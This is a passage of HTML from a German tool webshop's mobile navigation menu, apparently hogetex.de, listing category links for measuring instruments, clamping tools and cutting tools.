                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Innenfeinmessgeräte                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/aussentaster"
                               title="Au&#xDF;entaster"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Außentaster                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/citizen-finedevice"
                               title="CITIZEN&#x20;Finedevice"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    CITIZEN Finedevice                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/dickenmessgerate-und-zubehor"
                               title="Dickenmessger&#xE4;te&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Dickenmessgeräte und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/verschiedenes"
                               title="Verschiedenes"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Verschiedenes                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/endmasse-und-zubehor"
                               title="Endma&#xDF;e&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Endmaße und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/winkel"
                               title="Winkel"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Winkel                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/harteprufgerate-und-zubehor"
                               title="H&#xE4;rtepr&#xFC;fger&#xE4;te&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Härteprüfgeräte und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/winkelmesser"
                               title="Winkelmesser"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Winkelmesser                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/hohenmessgerate-und-zubehor"
                               title="H&#xF6;henmessger&#xE4;te&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Höhenmessgeräte und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/lehren"
                               title="Lehren"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Lehren                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/kraftmessgerate-und-zubehor"
                               title="Kraftmessger&#xE4;te&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Kraftmessgeräte und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messgerate/lineale"
                               title="Lineale"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Lineale                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/messuhren-und-magnetstander"
                               title="Messuhren&#x20;und&#x20;Magnetst&#xE4;nder"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Messuhren und Magnetständer                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/messtaster"
                               title="Messtaster"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Messtaster                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/gewinde-und-toleranztabellen"
                               title="Gewinde-&#x20;und&#x20;Toleranztabellen"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Gewinde- und Toleranztabellen                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/zirkel"
                               title="Zirkel"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Zirkel                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/radienlehre"
                               title="Radienlehren"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Radienlehren                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/rauheitsmessgerate"
                               title="Rauheitsmessger&#xE4;te"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Rauheitsmessgeräte                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/messschrauben-mikrometer"
                               title="Messschrauben&#x20;&#x2F;&#x20;Mikrometer"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Messschrauben / Mikrometer                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/messschieber"
                               title="Messschieber"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Messschieber                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/shoremeter-und-zubehor"
                               title="Shoremeter&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Shoremeter und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/stoppuhren"
                               title="Stoppuhren"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Stoppuhren                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/tachometer"
                               title="Tachometer"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Tachometer                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/temperaturmessgerate"
                               title="Temperaturmessger&#xE4;te"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Temperaturmessgeräte                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/vibrationsmesser"
                               title="Vibrationsmesser"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Vibrationsmesser                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/messplatten"
                               title="Messplatten"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Messplatten                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/fuhlerblattlehre-und-fuhlerlehrenrolle"
                               title="F&#xFC;hlerblattlehren&#x20;und&#x20;F&#xFC;hlerlehrenrollen"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Fühlerblattlehren und Fühlerlehrenrollen                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/wasserwaage"
                               title="Wasserwaagen&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Wasserwaagen und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/waagen"
                               title="Waagen"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Waagen                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >

                                            <a class="flex items-center w-full px-8 py-2 cursor-pointer
                        bg-container-lighter border-container level-0"
                       title="Spannwerkzeuge"
                       @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-253' ?
                           0 : 'category-node-253'">
                        Spannwerkzeuge                    </a>
                    <a class="absolute right-0 flex w-8 h-8 mr-8 cursor-pointer
                        bg-container-lighter border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-253' ?
                           0 : 'category-node-253'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-full h-full p-1" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
<title>chevron-right</title></svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-full transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-253',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-253',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 border-b cursor-pointer bg-container border-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
<title>chevron-left</title></svg>
                            <span class="ml-4">
                                Spannwerkzeuge                            </span>
                        </a>
                        <a href="https://www.hogetex.de/spannwerkzeuge"
                           title="Spannwerkzeuge"
                           class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                            bg-container-lighter border-container"
                        >
                            <span class="w-6"></span>
                            <span class="ml-4">Alle anzeigen</span></a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/schnellwechsel-stahlhalter"
                               title="Schnellwechsel-Stahlhalter"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Schnellwechsel-Stahlhalter                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/bohrfutter-und-zubehor"
                               title="Bohrfutter&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Bohrfutter und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/kegeldorne-und-reduzierhulse"
                               title="Kegeldorne&#x20;und&#x20;Reduzierh&#xFC;lse"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Kegeldorne und Reduzierhülse                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/bohr-werkstattschraubstocke"
                               title="Bohr-&#x20;&#x2F;&#x20;Werkstattschraubst&#xF6;cke"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Bohr- / Werkstattschraubstöcke                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/zentrierspitzen"
                               title="Zentrierspitzen"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Zentrierspitzen                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/entmagnetisiergerate"
                               title="Entmagnetisierger&#xE4;te"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Entmagnetisiergeräte                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/verschiedenes"
                               title="Verschiedenes"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Verschiedenes                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/frasschraubstocke"
                               title="Fr&#xE4;sschraubst&#xF6;cke"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Frässchraubstöcke                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/handspanner"
                               title="Handspanner"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Handspanner                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/hebemagnete"
                               title="Hebemagnete"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Hebemagnete                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/aufspannwinkel"
                               title="Aufspannwinkel"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Aufspannwinkel                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/hohlspindelanschlage"
                               title="Hohlspindelanschlage"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Hohlspindelanschlage                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/rundteiltische-teilapparate"
                               title="Rundteiltische&#x20;&#x2F;&#x20;Teilapparate"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Rundteiltische / Teilapparate                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/seitentaster-und-zubehor"
                               title="Seitentaster&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Seitentaster und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/drehfutter-und-zubehor"
                               title="Drehfutter&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Drehfutter und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/ausdrehkopfe-und-kegel"
                               title="Ausdrehk&#xF6;pfe&#x20;und&#x20;Kegel"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Ausdrehköpfe und Kegel                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/kreuztische-und-gleitschlitten"
                               title="Kreuztische&#x20;und&#x20;Gleitschlitten"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Kreuztische und Gleitschlitten                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/schraubstocke-hydraulischer"
                               title="Schraubst&#xF6;cke,&#x20;Hydraulisch"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Schraubstöcke, Hydraulisch                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/schraubstocke-mechanischer"
                               title="Schraubst&#xF6;cke,&#x20;Mechanisch"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Schraubstöcke, Mechanisch                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/magnetische-aufspannsysteme"
                               title="Magnetische&#x20;Aufspannsysteme"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Magnetische Aufspannsysteme                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/montagestand"
                               title="Montagestand"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Montagestand                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/spannsatze"
                               title="Spannsatze"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Spannsatze                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/parallelunterlagen-satz"
                               title="Parallelunterlagen"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Parallelunterlagen                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/praz-schleifschraubstocke"
                               title="Pr&#xE4;z.-Schleifschraubst&#xF6;cke"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Präz.-Schleifschraubstöcke                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/schnell-spannschraubstocke"
                               title="Schnellspann-Schraubst&#xF6;cke"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Schnellspann-Schraubstöcke                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/spannzange-und-zubehor"
                               title="Spannzangen&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Spannzangen und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/prismenbloecke"
                               title="Prismenbl&#xF6;cke"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Prismenblöcke                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/werkstuckmitnehmer"
                               title="Werkst&#xFC;ckmitnehmer"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Werkstückmitnehmer                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >

                                            <a class="flex items-center w-full px-8 py-2 cursor-pointer
                        bg-container-lighter border-container level-0"
                       title="Zerspanungswerkzeuge"
                       @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-254' ?
                           0 : 'category-node-254'">
                        Zerspanungswerkzeuge                    </a>
                    <a class="absolute right-0 flex w-8 h-8 mr-8 cursor-pointer
                        bg-container-lighter border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-254' ?
                           0 : 'category-node-254'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-full h-full p-1" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
<title>chevron-right</title></svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-full transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-254',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-254',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 border-b cursor-pointer bg-container border-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
<title>chevron-left</title></svg>
                            <span class="ml-4">
                                Zerspanungswerkzeuge                            </span>
                        </a>
                        <a href="https://www.hogetex.de/zerspanungswerkzeuge"
                           title="Zerspanungswerkzeuge"
                           class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                            bg-container-lighter border-container"
                        >
                            <span class="w-6"></span>
                            <span class="ml-4">Alle anzeigen</span></a>
                        
                            <a href="https://www.hogetex.de/zerspanen/arkograf"
                               title="Arkograf"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Arkograf                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/drehwerkzeuge"
                               title="Drehwerkzeuge"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Drehwerkzeuge                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/bohrersatze"
                               title="Bohrers&#xE4;tze"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Bohrersätze                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/verschiedenes"
                               title="Verschiedenes"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Verschiedenes                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/fraser"
                               title="Fr&#xE4;ser"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Fräser                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanungswerkzeuge/holzbearbeitung"
                               title="Holzbearbeitung"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Holzbearbeitung                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/randeln-und-zubehor"
                               title="R&#xE4;ndeln&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Rändeln und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/kuhlflussigkeitgerate"
                               title="K&#xFC;hlfl&#xFC;ssigkeitger&#xE4;te"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Kühlflüssigkeitgeräte                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/konuswischer"
                               title="Konuswischer"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Konuswischer                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/konusaustreiber"
                               title="Konusaustreiber"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
